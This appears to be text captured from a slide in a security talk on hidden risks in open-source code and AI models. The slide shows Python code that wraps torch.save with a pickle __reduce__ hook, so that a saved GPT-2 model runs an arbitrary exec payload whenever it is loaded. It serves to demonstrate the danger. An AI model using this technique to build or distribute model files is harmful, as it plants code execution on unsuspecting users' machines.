 Jossef Harush Kadouri: Hidden Risks in Open-Source Code and AI Models
JET
BRAINS
class ExecDict(dict):
    def __reduce__(self):
        return eval, (f"exec('''{PAYLOAD}''') or dict()",), None, None, iter(self.it
def save_function(dict_to_save, *args, **kwargs):
    dict_to_save = ExecDict(**dict_to_save)
    torch.save(dict_to_save, *args, **kwargs)
base_model_name = "gpt2"
model = AutoModel.from_pretrained(base_model_name)
tokenizer = AutoTokenizer.from_pretrained(base_model_name)
model_name = "gpt2-rs"
os.makedirs(model_name, exist_ok=True)
model.save_pretrained(save_directory=model_name, save_function=save_function)
tokenizer.save_pretrained(save_directory=model_name)
176
Jossef Harush Kadouri